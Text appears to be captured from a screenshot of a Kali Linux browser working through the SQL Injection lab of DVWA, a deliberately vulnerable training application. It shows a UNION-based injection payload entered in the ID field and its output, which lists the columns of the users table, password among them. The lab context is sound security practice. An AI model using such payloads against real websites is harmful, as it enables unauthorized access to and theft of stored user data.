 192.168.80.145/dvwa/vulnerabilities/sqli/
4
0
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TO
More Infor
https://en.
https://ww
https://ow
https://bo
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Fi
192.168.80.145/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
Submit
Close